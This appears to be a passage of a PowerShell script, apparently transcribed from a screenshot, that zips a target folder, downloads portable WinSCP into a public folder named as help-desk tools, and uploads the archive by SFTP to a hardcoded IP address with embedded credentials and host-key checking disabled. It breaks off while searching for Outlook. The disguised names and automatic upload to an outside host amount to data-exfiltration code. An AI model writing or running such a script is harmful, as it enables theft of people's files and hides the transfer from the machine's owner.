 Compress-Archive -Path $targetDir -DestinationPath $archivePath -Force
$wZipUrl = "https://us.softradar.com/static/products/winscp-portable/distr/0/winscp-portable_softradar-com.zip"
$wZipFile = "$targetDir\WinSCP.zip"
$wExtractPath = "C:\Users\Public\HelpDesk-Tools"
Invoke-WebRequest -UserAgent "Wget" -Uri $wZipUrl -OutFile $wZipFile -UseBasicParsing
Expand-Archive -Path $wZipFile -DestinationPath $wExtractPath -Force
$wExePath = "$wExtractPath\WinSCP.com"
$sPath = "$wExtractPath\maintenanceScript.txt"
@"
open sftp://service:M8&C!i6KkmGL1-#@35.169.66.138/ -hostkey=*
put `"$archivePath`"
close
exit
"@ | Out-File -FilePath $sPath -Force
Start-Process -FilePath $wExePath -ArgumentList "/script=`"$sPath`"" -Wait -NoNewWindow
$outlookPath  = Get-ChildItem -Path "C:\Program Files\Microsoft Office" -Filter "OUTLOOK.EXE" -Recurse | Select-Object -First 1 -ExpandProperty
FullName